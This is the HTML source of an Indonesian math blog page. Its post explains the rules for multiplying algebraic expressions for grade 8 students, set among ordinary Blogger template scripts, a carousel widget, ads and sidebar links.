 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9dc6fa4d-bbf0-470a-8a01-c19fed3c5c04' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9dc6fa4d-bbf0-470a-8a01-c19fed3c5c04' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d7778703749082035853\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span><a href='https://www.danlajanto.com/search/label/KONSEP?&max-results=8' itemprop='url'><span itemprop='title'>KONSEP</span></a></span>
 / <span>PERKALIAN BENTUK ALJABAR KELAS 8</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=740dfe033856fdde' itemprop='image'/>
<a name='7778703749082035853'></a>
<h1 class='post-title entry-title' itemprop='name'>
PERKALIAN BENTUK ALJABAR KELAS 8
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2017-07-19T17:21:00+07:00'>
5:21:00&#8239;PM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.danlajanto.com/search/label/KONSEP' rel='tag'>
KONSEP
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=7778703749082035853&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7778703749082035853' itemprop='description articleBody'>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;">
<h3 style="box-sizing: inherit; font-family: inherit; font-size: 1.75rem; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;">
<span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Perkalian pada Bentuk Aljabar</span></span></h3>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Perkalian pada bentuk aljabar dapat berupa perkalian antara konstanta dengan variabel, perkalian dua variabel atau lebih, perkalian konstanta dengan bentuk aljabar, dan perkalian bentuk aljabar dengan bentuk aljabar lain.</div>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Perkalian pada bentuk aljabar dilakukan dengan aturan sebagai berikut.</div>
<ul style="box-sizing: inherit; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Perkalian pada Bentuk Aljabar</span></span></li>
</ul>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Penulisan hasil akhir pada perkalian antara konstanta dengan variabel adalah konstanta menjadi koefisien bagi variabel. Misalnya 2 &#215;&nbsp;<em style="box-sizing: inherit;">a</em>&nbsp;dapat ditulis sebagai 2<em style="box-sizing: inherit;">a</em>.</div>
<ul style="box-sizing: inherit; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Perkalian Dua Variabel atau Lebih</span></span></li>
</ul>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Hasil perkalian antara dua buah variabel atau lebih ditulis dengan mengurutkannya sesuai abjad. Misalnya&nbsp;<em style="box-sizing: inherit;">a</em>&nbsp;&#215;&nbsp;<em style="box-sizing: inherit;">b</em>&nbsp;ditulis sebagai&nbsp;<em style="box-sizing: inherit;">ab</em>.</div>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Hasil perkalian antara variabel yang sama dapat dituliskan dalam bentuk perpangkatan.</div>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Contoh:</span></span></div>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
<em style="box-sizing: inherit;">a</em>&nbsp;&#215;&nbsp;<em style="box-sizing: inherit;">a</em>&nbsp;ditulis sebagai&nbsp;<em style="box-sizing: inherit;">a</em><span style="box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;">2</span><br style="box-sizing: inherit;" /><em style="box-sizing: inherit;">a</em>&nbsp;&#215;&nbsp;<em style="box-sizing: inherit;">a</em>&nbsp;&#215;&nbsp;<em style="box-sizing: inherit;">a</em>&nbsp;ditulis sebagai&nbsp;<em style="box-sizing: inherit;">a</em><span style="box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;">3</span></div>
<ul style="box-sizing: inherit; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Perkalian Konstanta dengan Bentuk Aljabar</span></span></li>
</ul>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
Perkalian suku dua&nbsp;<em style="box-sizing: inherit;">ax</em>&nbsp;+&nbsp;<em style="box-sizing: inherit;">b</em>&nbsp;dengan bilangan skalar&nbsp;<em style="box-sizing: inherit;">k</em>&nbsp;dinyatakan sebagai berikut:<br style="box-sizing: inherit;" /><em style="box-sizing: inherit;">k</em>(<em style="box-sizing: inherit;">ax</em>&nbsp;+&nbsp;<em style="box-sizing: inherit;">b</em>) =&nbsp;<em style="box-sizing: inherit;">kax</em>&nbsp;+&nbsp;<em style="box-sizing: inherit;">kb</em></div>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Contoh:</span></span></div>
</div>
<div class="qimage" style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;">
<img class="preload" role="presentation" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=740dfe033856fdde" style="border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;">
<ul style="box-sizing: inherit; margin-bottom: 1rem; margin-top: 0px;">
<li style="box-sizing: inherit;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Perkalian Bentuk Aljabar dengan Bentuk Aljabar Lain</span></span></li>
</ul>
<div style="box-sizing: inherit; margin-bottom: 1rem;">
<span class="q-important" style="box-sizing: inherit;"><span style="box-sizing: inherit; font-weight: bolder;">Contoh:</span></span></div>
</div>
<div class="qimage" style="background-color: white; box-sizing: inherit; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px;">
<img class="preload" role="presentation" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDEvMTUvNDIvODgxLzU1ODIxYmJkMjY0Yjc4MGEwYTAwMDAxMC5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=a2ee84a944094cfd" style="border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;" /></div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html&title=PERKALIAN BENTUK ALJABAR KELAS 8' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html&title=PERKALIAN BENTUK ALJABAR KELAS 8' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html&media=https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=740dfe033856fdde&description=  Perkalian pada Bentuk Aljabar   Perkalian pada bentuk aljabar dapat berupa perkalian antara konstanta dengan variabel, perkalian dua varia...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html&title=PERKALIAN BENTUK ALJABAR KELAS 8' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDYvMTgvMDAvMzgvMTEvMTkyLzU1ODIxMmYzZmY5YTZiMDAwYjAwMDA1Mi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=740dfe033856fdde' text='PERKALIAN BENTUK ALJABAR KELAS 8'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=PERKALIAN BENTUK ALJABAR KELAS 8 | https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PERKALIAN BENTUK ALJABAR KELAS 8 | https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dan Lajanto
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/KONSEP?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=7778703749082035853&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2017/07/perpangkatan-dan-pembagian-bentuk.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2017/07/penjumlahan-dan-pengurangan-bentuk.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/7778703749082035853/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKw2CSToqc622wX_mlHynVhXkixT0o_xjLEBz0vj-zmTL9QAVsT0tY84NDMTpYyOaxUvCEiJx-j6sGoRkGnecTHkk9y6Ps5nCX83S4oX5oYl_LTAnGKbr9fPln7deaofTBi_U0wXSqasY/s72-c/Fungsi1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html'>
<b>
SOAL RELASI, FUNGSI
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2017/08/menentukan-banyak-pemetaan-atau-fungsi.html'>
<b>
MENENTUKAN BANYAK PEMETAAN ATAU FUNGSI
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
